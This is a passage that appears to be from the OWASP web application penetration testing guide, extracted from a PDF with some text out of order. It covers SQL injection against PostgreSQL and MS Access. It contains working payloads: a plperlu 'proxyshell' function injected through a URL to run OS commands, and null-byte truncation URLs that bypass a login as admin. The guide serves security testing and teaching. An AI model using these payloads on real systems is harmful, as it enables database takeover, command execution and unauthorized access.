 128
• /store.php?id=1 UNION ALL SELECT NULL, proxyshell(‘whoa-
mi’), NULL OFFSET 1;--
plperl
Plperl allows us to code PostgreSQL functions in perl. Normally, it
is installed as a trusted language in order to disable runtime ex-
ecution of operations that interact with the underlying operating
system, such as open. By doing so, it’s impossible to gain OS-level
access. To successfully inject a proxyshell like function, we need
to install the untrusted version from the postgres user, to avoid
the so-called application mask filtering of trusted/untrusted op-
erations.
[1] Check if PL/perl-untrusted has been enabled:
• SELECT count(*) FROM pg_language WHERE lanname=’plp-
erlu’
[2] If not, assuming that sysadm has already installed the plperl
package, try :
• CREATE LANGUAGE plperlu
[3] If either of the above succeeded, create a proxy shell function:
• CREATE FUNCTION proxyshell(text) RETURNS text AS
‘open(FD,”$_[0] |”);return join(“”,<FD>);’ LANGUAGE plperlu
[4] Have fun with:
• SELECT proxyshell(os command);
Example:
[1] Create a proxy shell function:
• /store.php?id=1; CREATE FUNCTION proxyshell(text) RE-
TURNS text AS ‘open(FD,”$_[0] |”);return join(“”,<FD>);’ LAN-
GUAGE plperlu;
[2] Run an OS Command:
• /store.php?id=1 UNION ALL SELECT NULL, proxyshell(‘whoa-
mi’), NULL OFFSET 1;--
References
• OWASP : “Testing for SQL Injection”
• OWASP : SQL Injection Prevention Cheat Sheet
• PostgreSQL : “Official Documentation” -
http://www.postgresql.org/docs/
• Bernardo Damele and Daniele Bellucci: sqlmap, a blind SQL injec
tion tool - http://sqlmap.sourceforge.net
Testing for MS Access
Summary
As explained in the generic SQL injection section, SQL injection
vulnerabilities occur whenever user-supplied input is used during
the construction of a SQL query without being adequately con-
strained or sanitized. This class of vulnerabilities allows an attack-
er to execute SQL code under the privileges of the user that is used
to connect to the database. In this section, relevant SQL injection
techniques that utilize specific features of Microsoft Access will
be discussed.
How to Test
Fingerprinting
Fingerprinting the specific database technology while testing
SQL-powered application is the first step to properly asses po-
tential vulnerabilities. A common approach involves injecting
standard SQL injection attack patterns (e.g. single quote, double
quote, ...) in order to trigger database exceptions. Assuming that
the application does not handle exceptions with custom pages, it
is possible to fingerprint the underline DBMS by observing error
messages.
Depending on the specific web technology used, MS Access driven
applications will respond with one of the following errors:
or
or
In all cases, we have a confirmation that we’re testing an applica-
tion using MS Access database.
Basic Testing
Unfortunately, MS Access doesn’t support typical operators that
are traditionally used during SQL injection testing, including:
• No comments characters
• No stacked queries
• No LIMIT operator
• No SLEEP or BENCHMARK alike operators
• and many others
Nevertheless, it is possible to emulate those functions by combin-
ing multiple operators or by using alternative techniques. As men-
tioned, it is not possible to use the trick of inserting the characters
/*, -- or # in order to truncate the query. However, we can fortu-
nately bypass this limitation by injecting a ‘null’ character. Using a
null byte %00 within a SQL query results in MS Access ignoring all
remaining characters. This can be explained by considering that all
strings are NULL terminated in the internal representation used
by the database. It is worth mentioning that the ‘null’ character
can sometimes cause troubles too as it may truncate strings at
the web server level. In those situations, we can however employ
another character: 0x16 (%16 in URL encoded format).
Considering the following query:
We can truncate the query with the following two URLs:
Web Application Penetration Testing
Fatal error: Uncaught exception ‘com_exception’ with mes-
sage Source: Microsoft JET Database Engine
Microsoft JET Database Engine error ‘80040e14’
Microsoft Office Access Database Engine
SELECT [username],[password] FROM users WHERE [user-
name]=’$myUsername’ AND [password]=’$myPassword’
http://www.example.com/page.asp?user=admin’%00&-
pass=foo
http://www.example.com/page.app?user=admin’%16&-
pass=foo
 